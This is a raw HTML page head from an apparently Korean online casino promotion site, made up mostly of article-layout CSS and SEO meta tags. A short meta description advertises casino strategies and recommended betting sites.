.reading-time,.s123-module-articles.layout-1 .comments-amount {margin:0;}.s123-module-articles .reading-time,.s123-module-articles .comments-amount {font-size:12px;margin:10px 0;}.s123-module-articles .article-item-side-by-side {display:flex;}.s123-module-articles .article-item-side-by-side .comments-amount {position:absolute;}html[dir=ltr] .s123-module-articles .article-item-side-by-side .comments-amount { right:0;}html[dir=rtl] .s123-module-articles .article-item-side-by-side .comments-amount { left:0;}.s123-module-articles .articles-link-main-color {color:#fff;}.s123-module-articles .articles-link-main-color:hover {color:#fff;}.s123-module-articles .articles-link-main-color .svg-m { background-color:#fff !important;}.s123-module-articles.s123-module-articles-categories .article-category-box { margin-bottom:20px;display:block;text-decoration:none;text-align:center;}.s123-module-articles.layout-2 .bottommargin {margin-bottom:30px ;}.s123-module-articles.layout-2 .article-image,.s123-module-articles.layout-2 .article-image img,.s123-module-articles.layout-2 .article-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto 20px;}.s123-module-articles.layout-2 .article-title {margin-bottom:15px;}.s123-module-articles.layout-2 .article-title h3 {margin:0;font-size:16px;font-weight:bold;}.s123-module-articles.layout-2 .article-description,.s123-module-articles.layout-2 .article-body {margin-bottom:10px;}.s123-module-articles.layout-2 .article-body p {margin:0;}.s123-module-articles.layout-2 .article-more-link {padding:0 2px;display:block;font-style:italic;}.s123-module-articles.layout-3 .event {padding:20px;margin:0 0 30px;position:relative;}.s123-module-articles.layout-3 .event-image {width:100%;margin:0 0 15px;position:relative;min-height:100px;}@media (min-width:768px) {.s123-module-articles.layout-3 .event-image {float:left;width:230px;margin:0 30px 0 0;}html[dir=rtl] .s123-module-articles.layout-3 .event-image {float:right;margin:0 0 0 30px;}}.s123-module-articles.layout-3 .event-image img {border-radius:0;}.s123-module-articles.layout-3 .event-image img, .event-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto;}.s123-module-articles.layout-3 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-module-articles.layout-3 .event-image .event-date {left:auto;right:10px;}.s123-module-articles.layout-3 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-articles.layout-3 .event-details {padding:5px 0;position:relative;overflow:hidden;}.s123-module-articles.layout-3 .event-title h2 {text-transform:uppercase;letter-spacing:1px;margin:0;font-size:20px;font-weight:600;}.s123-module-articles.layout-3 .event-title h2 a {}.s123-module-articles.layout-3 .event-title h2 a:hover {}.s123-module-articles.layout-3 .event-meta {padding:0;margin:20px -10px -15px 0;list-style:none;}.s123-module-articles.layout-3 .event-meta li {float:left;font-size:14px;line-height:14px;margin:0 10px 10px 0;font-style:italic;}html[dir=rtl] .s123-module-articles.layout-3 .event-meta li {float:right;}.s123-module-articles.layout-3 .event-meta li:before {content:'/';display:inline-block;margin-right:10px;opacity:.5;}html[dir=rtl] .s123-module-articles.layout-3 .event-meta li:before {margin-right:0;margin-left:10px;}.s123-module-articles.layout-3 .event-meta li .label {font-size:100%;}.s123-module-articles.layout-3 .event-meta li i {position:relative;top:1px;margin-right:3px;}html[dir=rtl] .s123-module-articles.layout-3 .event-meta li i {margin-right:0;margin-left:3px;}.s123-module-articles.layout-3 .event-meta li a {}.s123-module-articles.layout-3 .event-meta li a:hover {}.s123-module-articles.layout-3 .event-meta li:first-child:before {display:none;}.s123-module-articles.layout-3 .event-content {margin-top:30px;}.s123-page-data-articles.layout-3 .event-image {position:relative;height:200px;background-position:center center;background-repeat:no-repeat;background-size:cover;margin:0 -15px 0 -15px;}.s123-page-data-articles.layout-3 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-page-data-articles.layout-3 .event-image .event-date {left:auto;right:10px;}.s123-page-data-articles.layout-3 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-articles.layout-4 .article-m {margin:0 0 30px 0;position:relative;border-radius:16px;}.s123-module-articles.layout-4 .article-m-bg {background-position:center center;background-repeat:no-repeat;background-size:cover;height:350px;position:relative;width:100%;border-top-right-radius:16px;border-top-left-radius:16px;}.s123-module-articles.layout-4 .article-m-details {overflow:hidden;padding:24px;position:relative;}.s123-module-articles.layout-4 .article-m-title {margin-bottom:16px;}.s123-module-articles.layout-4 .article-m-title h3 {font-size:20px;font-weight:700;letter-spacing:1px;margin:0;text-transform:uppercase;}.s123-module-articles.layout-4 .article-m-bt {float:none;text-align:center;}@media ( min-width:768px ) {.s123-module-articles.layout-4 .article-m-bt {float:right;}html[dir=rtl] .s123-module-articles.layout-4 .article-m-bt {float:left;}}.s123-module-articles.layout-4 .article-bottom {display:flex;justify-content:space-between;}.s123-module-articles.layout-4 .article-bottom_details {display:flex;align-items:flex-end;gap:90px;}@media ( max-width:767px ) {.s123-module-articles.layout-4 .article-m-content p {margin-bottom:24px;}.s123-module-articles.layout-4 .article-m-title {margin-bottom:24px;}.s123-module-articles.layout-4 .article-m {margin:0 0 24px 0;}.s123-module-articles.layout-4 .article-m-details {text-align:center;}.s123-module-articles.layout-4 .article-bottom {flex-direction:column;gap:24px;}.s123-module-articles.layout-4 .article-bottom_details {gap:0;justify-content:space-between;}}.s123-module-articles.layout-5 .article-container {clear:both;margin-bottom:48px;}@media ( min-width:768px ) {.s123-module-articles.layout-5 .article-container {clear:none;}.s123-module-articles.layout-5 .article-container:nth-child(odd) { clear:both;}}@media ( min-width:970px ) {.s123-module-articles.layout-5 .article-container:nth-child(odd) { clear:none;}.s123-module-articles.layout-5 .article-container:nth-child(4n+1) { clear:both;}}.s123-module-articles.layout-5 .article-image {margin-bottom:15px;width:100%;height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-5 .article-image > div {margin-bottom:24px;width:100%;height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-5 .article-title h3 {margin:0;margin-bottom:8px;font-size:1.1rem;font-weight:700;}.s123-module-articles.layout-5 .article-text-content {margin-top:0px;position:relative;text-align:justify;}.s123-module-articles.layout-5 .article-text-content p {margin-bottom:24px;}.s123-module-articles.layout-5 .article-text-content .more-link,.s123-module-articles.layout-5 .article-text-content .more-link i {font-weight:700;} html[dir=rtl] .s123-module-articles.layout-5 .fa-angle-right:before {content:"\f104";}.s123-module-articles.layout-5 .article-text-content .more-link:not(:last-child) {display:flex;margin-bottom:24px;}.s123-module-articles.layout-5 .article-bottom {display:flex;justify-content:space-between;}@media ( max-width:767px ) {.s123-module-articles.layout-5 .article-container {margin-bottom:56px;}.s123-module-articles.layout-5 .no-img-mobile {display:none;}}.s123-module-articles.layout-6 .all-items .article-m-container:nth-child(2n+1) {clear:both;}.s123-module-articles.layout-6 .article-m-container:not(.leading-article) {margin-bottom:40px;}.s123-module-articles.layout-6 .limit-items .article-m-container:not(.leading-article) {float:right;clear:right;}html[dir=rtl] .s123-module-articles.layout-6 .limit-items .article-m-container:not(.leading-article) {float:left;clear:left;}.s123-module-articles.layout-6 .leading-article .article-m-image,.s123-module-articles.layout-6 .leading-article .article-m-image img,.s123-module-articles.layout-6 .leading-article .article-m-image > a{width:100%;height:auto;margin:0 auto;margin-bottom:15px;display:block;position:relative;}.s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image,.s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image img,.s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image > a{width:110px;height:auto;margin-right:20px;display:block;position:relative;float:left;}html[dir=rtl] .s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image,html[dir=rtl] .s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image img,html[dir=rtl] .s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image > a{float:right;margin-right:0;margin-left:20px;}.s123-module-articles.layout-6 .article-m-details {position:relative;overflow:hidden;}.s123-module-articles.layout-6 .article-m-details p {margin-bottom:15px;}.s123-module-articles.layout-6 .article-m-title h3 {text-transform:uppercase;letter-spacing:1px;margin:0;font-size:20px;font-weight:bold;}.s123-module-articles.layout-6 .more-link {display:inline-block;padding:0 2px;font-style:italic;}html[dir=rtl] .s123-module-articles.layout-6 .fa-angle-right:before { content:"\f104";}@media( max-width:767px ) {.s123-module-articles.layout-6 .article-m-container.leading-article {margin-bottom:40px;}}.s123-module-articles.layout-7 .article-module {margin:0 0 30px 0;position:relative;border:1px solid #ddd;border-radius:3px;border-radius:16px;}.s123-module-articles.layout-7 .article-m-container {clear:both;}@media ( min-width:768px ) {.s123-module-articles.layout-7 .article-m-container {clear:none;}.s123-module-articles.layout-7 .article-m-container:nth-child(odd) { clear:both;}}@media ( min-width:970px ) {.s123-module-articles.layout-7 .article-m-container:nth-child(odd) { clear:none;}.s123-module-articles.layout-7 .article-m-container:nth-child(3n+1) { clear:both;}}.s123-module-articles.layout-7 .article-module-bg {background-position:center center;background-repeat:no-repeat;background-size:cover;height:250px;position:relative;width:100%;border-top-right-radius:16px;border-top-left-radius:16px;}.s123-module-articles.layout-7 .article-module-details {overflow:hidden;padding:24px;position:relative;}.s123-module-articles.layout-7 .article-module-title {margin-bottom:16px;}.s123-module-articles.layout-7 .article-module-title h3 {font-size:1.2rem;font-weight:600;letter-spacing:1px;margin:0;text-transform:uppercase;}.s123-module-articles.layout-7 .article-main-container .article-module-title h3 {font-size:1.5rem;font-weight:700;}.s123-module-articles.layout-7 .article-module-content p {margin-bottom:0;}.s123-module-articles.layout-7 .article-module-content {margin-bottom:24px;}.s123-module-articles.layout-7 .article-module-bt {float:right;text-align:center;}html[dir=rtl] .s123-module-articles.layout-7 .article-module-bt {float:left;}html[dir=rtl] .s123-module-articles.layout-7 .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-7 .article-module .more-link {font-weight:700;}.s123-module-articles.layout-7 .article-bottom {display:flex;margin-bottom:16px;}.s123-module-articles.layout-7 .article-main-container .article-bottom {gap:100px;}.s123-module-articles.layout-7 .article-m-container .article-bottom {justify-content:space-between;}@media ( max-width:767px ) {.s123-module-articles.layout-7 .article-module {margin:0 0 24px 0;}.s123-module-articles.layout-7 .article-main-container .article-bottom {justify-content:space-between;}.s123-module-articles.layout-7 .no-img-mobile {display:none;}}.s123-module-articles.layout-8 .news-article {margin-bottom:16px;text-align:center;}.s123-module-articles.layout-8 .news-article .news-article-box {display:flex;flex-direction:column;gap:16px;border-radius:16px;transition:box-shadow 0.2s ease-in-out;border:0;padding:48px;}.s123-module-articles.layout-8 .news-article .news-article-box:hover {box-shadow:0px 15px 25px rgba(0, 0, 0, 0.08);}.s123-module-articles.layout-8 .news-article .news-article-box h3 {font-weight:700;font-size:1.5rem;text-transform:uppercase;margin:0;}.s123-module-articles.layout-8 .article-title-center-fix {margin:20px 0;}.s123-module-articles.layout-8 .article-bottom {display:flex;justify-content:center;gap:50px;opacity:0.6;}@media( max-width:767px ) {.s123-module-articles.layout-8 .news-article .news-article-box {padding:32px;}}.s123-module-articles.layout-9 .article-post-first .first-img-link {width:50%}.s123-module-articles.layout-9 .article-post-first .first-img-link .article-module-bg {width:100%;aspect-ratio:16/9;}.s123-module-articles.layout-9 .article-module .article-module-bg,.s123-module-articles.layout-9 .article-post-first .article-module-bg {position:relative;height:100%;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;aspect-ratio:16/9;}.s123-module-articles.layout-9 .article-module {display:flex;flex-direction:column;gap:24px;}.s123-module-articles.layout-9 .article-module,.s123-module-articles.layout-9 .article-post-first {margin-bottom:16px;}.s123-module-articles.layout-9 .article-post-first .article-module-title h2 {margin:0;}.s123-module-articles.layout-9 .article-post-first .article-module-title h2,.s123-module-articles.layout-9 .article-module-title h3 {text-transform:uppercase;margin:0;}.s123-module-articles.layout-9 .article-module-details {display:flex;flex-direction:column;gap:16px;}.s123-module-articles.layout-9 .article-post-first .article-module-bg {margin-bottom:16px;}@media(min-width:1024px) {.s123-module-articles.layout-9 .article-post-first {padding:0;margin-bottom:48px;display:flex;}.s123-module-articles.layout-9 .article-post-first .article-module-bg {width:50%;height:auto;min-height:300px;flex-shrink:0;margin-bottom:0;}.s123-module-articles.layout-9 .article-post-first .article-module-details {width:50%;padding:20px 0 20px 100px;display:flex;flex-direction:column;justify-content:center;gap:16px;}html[dir=rtl] .s123-module-articles.layout-9 .article-post-first .article-module-details {padding:20px 100px 20px 0;}.s123-module-articles.layout-9 .article-post-first .reading-time,.s123-module-articles.layout-9 .article-post-first .comments-amount { margin:0;}.s123-module-articles.layout-9 .article-module-details {padding:4px 10px 10px 10px;}.s123-module-articles.layout-9 .article-module {margin-bottom:10px;}.s123-module-articles.layout-9 .article-module {margin-bottom:48px;}}.s123-module-articles.layout-9 .article-post-first .article-module-details,.s123-module-articles.layout-9 .article-module .article-module-details {text-align:left;}html[dir=rtl] .s123-module-articles.layout-9 .article-post-first .article-module-details,html[dir=rtl] .s123-module-articles.layout-9 .article-module .article-module-details {text-align:right;}html[dir=rtl] .s123-module-articles.layout-9 .article-module .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-9 .article-bottom {display:flex;justify-content:space-between;}@media(max-width:767px) {.s123-module-articles.layout-9 .no-img-mobile {display:none;}}.s123-module-articles.layout-10 .article-grid {display:grid;grid-template-columns:repeat(3, 1fr);grid-template-rows:auto;grid-gap:32px;}@media(min-width:768px) and (max-width:1024px) {.s123-module-articles.layout-10 .article-grid {grid-template-columns:repeat(2, 1fr);}}@media( max-width:768px) {.s123-module-articles.layout-10 .article-grid {grid-template-columns:repeat(2, 1fr);grid-gap:16px;}}@media( max-width:767px) {.s123-module-articles.layout-10 .article-grid {grid-template-columns:repeat(1, 1fr);grid-gap:16px;}}.s123-module-articles.layout-10 .article-container {border-radius:10px;padding:16px;}.s123-module-articles.layout-10 .article-container h3 {margin:0 0 16px 0;font-weight:600;}.s123-module-articles.layout-10 .article-image > div {height:180px;width:100%;margin-bottom:24px;border-radius:10px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-10 .article-text-content {margin-top:0;font-size:1rem;opacity:0.8;}.s123-module-articles.layout-10 .article-text-content p {margin-bottom:24px;}html[dir=rtl] .s123-module-articles.layout-10 .article-module .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-10 .see-more-link {margin-top:20px;}.s123-module-articles.layout-10 .more-link {display:flex;align-items:center;font-weight:600;}.s123-module-articles.layout-10 .more-link:not(:last-child) {margin-bottom:24px;}.s123-module-articles.layout-10 .more-link .svg-m {background-color:var(--global_main_color);font-weight:600;}.s123-module-articles.layout-10 .article-bottom {display:flex;justify-content:space-between;}@media(max-width:767px) {.s123-module-articles.layout-10 .no-img-mobile {display:none;}}.s123-module-articles.layout-11 .article-grid {display:grid;grid-template-columns:repeat(3, 1fr);grid-template-rows:auto;grid-gap:48px 32px;}@media( max-width:768px) {.s123-module-articles.layout-11 .article-grid {grid-template-columns:repeat(2, 1fr);}}@media( max-width:767px) {.s123-module-articles.layout-11 .article-grid {grid-template-columns:repeat(1, 1fr);grid-gap:48px;}}.s123-module-articles.layout-11 .article-container {text-decoration:none;}.s123-module-articles.layout-11 .article-container:hover {opacity:1;}.s123-module-articles.layout-11 .article-image {border-radius:10px;width:100%;height:220px;object-fit:cover;margin-bottom:24px;}.s123-module-articles.layout-11 .article-container .article-title h4 {font-weight:600;opacity:0.9;margin:0;}@media( max-width:768px) {.s123-module-articles.layout-11 .article-image {object-fit:cover;margin-bottom:16px;}}html[dir=rtl] .s123-module-articles.layout-11 .fa-angle-right:before {content:"\f104";}.s123-module-articles.layout-11 .see-more-link {margin-top:20px;}@media(max-width:767px) {.s123-module-articles.layout-11 .no-img-mobile {display:none;}}.s123-module-articles.layout-12 .article-grid {display:grid;grid-template-columns:repeat(3, 1fr);grid-template-rows:auto;grid-gap:30px;}@media( max-width:768px) {.s123-module-articles.layout-12 .article-grid {grid-template-columns:repeat(2, 1fr);grid-gap:30px;}}@media( max-width:767px) {.s123-module-articles.layout-12 .article-grid {grid-template-columns:repeat(1, 1fr);grid-gap:30px;}}.s123-module-articles.layout-12 .article-container {border-radius:10px;overflow:hidden;-webkit-transition:0.4s;transition:0.4s;}.s123-module-articles.layout-12 .article-container:hover {box-shadow:0 34px 33px -23px rgba(22,28,45,.13);}.s123-module-articles.layout-12 .article-container .article-details {padding:24px;}.s123-module-articles.layout-12 .article-container .article-details .article-title h3 {font-weight:700;margin-top:0;margin-bottom:16px;}.s123-module-articles.layout-12 .article-container .article-details .article-title a {font-weight:bold;text-decoration:none;}.s123-module-articles.layout-12 .article-image > div {width:100%;height:261px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-12 .article-text-content p {margin-top:0;opacity:0.8;margin-bottom:24px;}.s123-module-articles.layout-12 .article-text-content a {font-weight:bold;text-decoration:none;}html[dir=rtl] .s123-module-articles.layout-12 .article-module .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-12 .see-more-link {margin-top:20px;}.s123-module-articles.layout-12 .more-link:not(:last-child) {display:flex;margin-bottom:24px;}.s123-module-articles.layout-12 .article-bottom {display:flex;justify-content:space-between;}@media(max-width:767px) {.s123-module-articles.layout-12 .no-img-mobile {display:none;}}.s123-module-articles.layout-13 .article-grid {display:grid;grid-template-columns:repeat(2, 1fr);grid-template-rows:auto;grid-gap:32px;}@media( max-width:768px) {.s123-module-articles.layout-13 .article-grid {grid-template-columns:repeat(2, 1fr);grid-gap:24px;}}@media( max-width:767px) {.s123-module-articles.layout-13 .article-grid {grid-template-columns:repeat(1, 1fr);grid-gap:24px;}}.s123-module-articles.layout-13 .article-container {border-radius:10px;overflow:hidden;-webkit-transition:0.4s;transition:0.4s;}.s123-module-articles.layout-13 .article-container:hover {box-shadow:0 34px 33px -23px rgba(22,28,45,.13);}.s123-module-articles.layout-13 .article-container .article-details {padding:24px;}.s123-module-articles.layout-13 .article-container .article-details .article-title h3 {margin-top:0;margin-bottom:16px;}.s123-module-articles.layout-13 .article-container .article-details .article-title a {font-weight:700;text-decoration:none;}.s123-module-articles.layout-13 .article-image > div {width:100%;height:261px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-13 .article-text-content p {margin-top:0;opacity:0.8;margin-bottom:24px;}.s123-module-articles.layout-13 .article-text-content a {font-weight:bold;text-decoration:none;}html[dir=rtl] .s123-module-articles.layout-13 .article-module .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-13 .see-more-link {margin-top:20px;}.s123-module-articles.layout-13 .article-bottom {display:flex;flex-direction:row;justify-content:space-between;}.s123-module-articles.layout-13 .article-bottom .article-bottom_details {display:flex;gap:90px;}@media( max-width:767px) {.s123-module-articles.layout-13 .article-bottom {flex-direction:column;gap:24px;}.s123-module-articles.layout-13 .article-bottom .article-bottom_details {gap:0;justify-content:space-between;}.s123-module-articles.layout-13 .no-img-mobile {display:none;}}.s123-module-articles.layout-14 .bottommargin {margin-bottom:30px;}.s123-module-articles.layout-14 .article-image,.s123-module-articles.layout-14 .article-image img,.s123-module-articles.layout-14 .article-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;border-radius:8px;object-fit:cover;object-position:center;display:flex;flex-direction:column;aspect-ratio:16/9;gap:16px;}.s123-module-articles.layout-14 .article-title {margin-bottom:8px;}.s123-module-articles.layout-14 .article-title h3 {margin:0;font-weight:600;font-size:1.1rem;}.s123-module-articles.layout-14 .article-description {margin-bottom:24px;}.s123-module-articles.layout-14 .article-more-link {padding:0 2px;display:block;font-size:1.1rem;font-weight:600;}@media( max-width:767px) {.s123-module-articles.layout-14 .bottommargin {margin-bottom:40px ;}.s123-module-articles.layout-14 .article-image {margin-bottom:24px;}}.s123-module-articles.layout-14 .reading-time,.s123-module-articles.layout-14 .comments-amount {margin:0;}.s123-module-articles.layout-15 .event {display:flex;padding:16px;margin:0 0 16px 0;position:relative;border-radius:8px;gap:56px;}.s123-module-articles.layout-15 .event-image {width:100%;margin:0;position:relative;min-height:100px;}@media (min-width:768px) {.s123-module-articles.layout-15 .event-image {float:left;width:330px;}html[dir=rtl] .s123-module-articles.layout-15 .event-image {float:right;}}@media (max-width:767px) {.s123-module-articles.layout-15 .event {padding:24px;flex-direction:column;gap:24px;}}.s123-module-articles.layout-15 .event-image img {border-radius:0;}.s123-module-articles.layout-15 .event-image img, .event-image > a {display:block;position:relative;width:auto;height:auto;max-width:330px;max-height:250px;margin:0 auto;aspect-ratio:16/9;object-fit:cover;object-position:center;}.s123-module-articles.layout-15 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-module-articles.layout-15 .event-image .event-date {left:auto;right:10px;}.s123-module-articles.layout-15 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-articles.layout-15 .event-details {position:relative;overflow:hidden;display:flex;flex-direction:column;justify-content:space-between;width:100%;}.s123-module-articles.layout-15 .event-title {gap:16px;display:flex;flex-direction:column;}.s123-module-articles.layout-15 .event-title p {margin:0 0 24px 0;}.s123-module-articles.layout-15 .event-title h2 {text-transform:uppercase;letter-spacing:1px;margin:0;font-size:20px;font-weight:600;}.s123-module-articles.layout-15 .event-title h2 a {}.s123-module-articles.layout-15 .event-title h2 a:hover {}@media (max-width:767px) {.s123-module-articles.layout-15 .event-content p {margin-bottom:24px;}}.s123-module-articles.layout-15 .event-meta {padding:0;margin:20px -10px -15px 0;list-style:none;}.s123-module-articles.layout-15 .event-meta li {float:left;font-size:14px;line-height:14px;margin:0 10px 10px 0;font-style:italic;}html[dir=rtl] .s123-module-articles.layout-15 .event-meta li {float:right;}.s123-module-articles.layout-15 .event-meta li:before {content:'/';display:inline-block;margin-right:10px;opacity:.5;}html[dir=rtl] .s123-module-articles.layout-15 .event-meta li:before {margin-right:0;margin-left:10px;}.s123-module-articles.layout-15 .event-meta li .label {font-size:100%;}.s123-module-articles.layout-15 .event-meta li i {position:relative;top:1px;margin-right:3px;}html[dir=rtl] .s123-module-articles.layout-15 .event-meta li i {margin-right:0;margin-left:3px;}.s123-module-articles.layout-15 .event-meta li a {}.s123-module-articles.layout-15 .event-meta li a:hover {}.s123-module-articles.layout-15 .event-meta li:first-child:before {display:none;}.s123-page-data-articles.layout-15 .event-image {position:relative;height:200px;background-position:center center;background-repeat:no-repeat;background-size:cover;margin:0 -15px 0 -15px;}.s123-page-data-articles.layout-15 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-page-data-articles.layout-15 .event-image .event-date {left:auto;right:10px;}.s123-page-data-articles.layout-15 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-articles.layout-15 .article-bottom {display:flex;align-items:flex-end;justify-content:space-between;}.s123-module-articles.layout-15 .article-bottom .article-bottom_details {display:flex;gap:100px;}@media (max-width:767px) {.s123-module-articles.layout-15 .article-bottom {flex-direction:column;align-items:flex-start;gap:24px;}.s123-module-articles.layout-15 .article-bottom .article-bottom_details {gap:0;width:100%;justify-content:space-between;}}.s123-module-articles.layout-16 .all-items .article-m-container:nth-child(2n+1) {clear:both;}.s123-module-articles.layout-16 .article-m-container:not(.leading-article) {margin-bottom:48px;}.s123-module-articles.layout-16 .limit-items .article-m-container:not(.leading-article) {float:right;clear:right;}html[dir=rtl] .s123-module-articles.layout-16 .limit-items .article-m-container:not(.leading-article) {float:left;clear:left;}.s123-module-articles.layout-16 .article-m-image,.s123-module-articles.layout-16 .article-m-image img,.s123-module-articles.layout-16 .article-m-image > a {height:auto;display:block;position:relative;aspect-ratio:16/9;object-fit:cover;object-position:center;}.s123-module-articles.layout-16 .leading-article .article-m-image,.s123-module-articles.layout-16 .leading-article .article-m-image img,.s123-module-articles.layout-16 .leading-article .article-m-image > a{margin:0 auto;margin-bottom:24px;width:100%;border-radius:16px;}.s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image,.s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image img,.s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image > a{margin-right:30px;float:left;width:162px;border-radius:8px;}html[dir=rtl] .s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image,html[dir=rtl] .s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image img,html[dir=rtl] .s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image > a{float:right;margin-right:0;margin-left:20px;}.s123-module-articles.layout-16 .article-m-details {position:relative;overflow:hidden;}.s123-module-articles.layout-16 .article-m-details p {margin-bottom:24px;}.s123-module-articles.layout-16 .article-m-title {margin-bottom:8px;}.s123-module-articles.layout-16 .article-m-title h3 {letter-spacing:1px;margin:0;font-size:1.25rem;font-weight:700;}.s123-module-articles.layout-16 .leading-article .article-m-title {margin-bottom:16px;}.s123-module-articles.layout-16 .leading-article .article-m-title h3 {text-transform:uppercase;font-size:1.5rem;}.s123-module-articles.layout-16 .more-link {display:inline-block;padding:0 2px;font-style:italic;}html[dir=rtl] .s123-module-articles.layout-16 .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-16 .article-bottom {display:flex;gap:100px;margin-bottom:8px;}@media ( max-width:767px ) {.s123-module-articles.layout-16 .article-m-container {margin-bottom:56px;}.s123-module-articles.layout-16 .leading-article .article-bottom {justify-content:space-between;}.s123-module-articles.layout-16 .article-bottom {gap:40px;}}</style><link class="website-front-data-css" rel="stylesheet" href="https://jigubet.com/files/versions/2/css/minimize-data-v-y83131.css" type="text/css" ><link rel="stylesheet" href="https://jigubet.com/files/versions/2/css/websitecss-w--orderscreen--websiteid-5768146-onlycontent--tranw--v-css_y201_44665140.css" class="reloadable-css" type="text/css"> <!-- Froala Editor CSS --> <!-- Google AdSense --> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="오늘날 지구상에 존재하는 라이브 및 온라인 카지노에서 유용하게 사용할 수 있는 전략 및 전술 그리고 노하우들을 소개해드리며 소개에만 그치지 않고 가장 신뢰할 수 있는 사이트들 만들 추려내어 소개해드려 여러분의 자산증식에 도움을 드리기위한 페이지" />
	<link rel="canonical" href="http://jigubet.com/카운트/" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="카지노 - 지구벳" />
	<meta property="og:description" content="오늘날 지구상에 존재하는 라이브 및 온라인 카지노에서 유용하게 사용할 수 있는 전략 및 전술 그리고 노하우들을 소개해드리며 소개에만 그치지 않고 가장 신뢰할 수 있는 사이트들 만들 추려내어 소개해드려 여러분의 자산증식에 도움을 드리기위한 페이지" />
	<meta property="og:url" content="http://jigubet.com/카운트/" />
	<meta property="og:site_name" content="지구벳 - 지구에서 가장 신뢰할 수 있는 카지노" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jigubet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjigubet.com%2F%25ec%25b9%25b4%25ec%259a%25b4%25ed%258a%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jigubet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjigubet.com%2F%25ec%25b9%25b4%25ec%259a%25b4%25ed%258a%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jigubet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
